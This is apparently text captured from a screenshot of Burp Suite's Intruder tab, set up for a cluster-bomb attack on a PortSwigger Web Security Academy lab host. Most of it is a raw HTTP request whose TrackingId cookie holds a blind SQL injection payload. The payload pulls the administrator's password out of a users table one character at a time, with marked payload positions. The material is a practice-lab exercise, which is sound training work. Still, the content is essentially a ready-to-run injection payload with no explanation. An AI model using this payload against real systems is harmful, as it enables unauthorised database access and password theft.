 Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a5b007a04e6d352c051b26d006200ac.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/1.1
2 Host: 0a5b007a04e6d352c051b26d006200ac.web-security-academy.net
3 Cookie: TrackingId=r3bhQ71NPuY3qxso'+and+(SELECT SUBSTR(password, §1§, 1) FROM users where username = 'administrator')='§a§' -- -; session=
WHOs5GWESqyf9Ryli51FWL5JPpEybeWP
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a5b007a04e6d352c051b26d006200ac.web-security-academy.net/login
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search...
0 matches
Clear
2 payload positions
Length: 932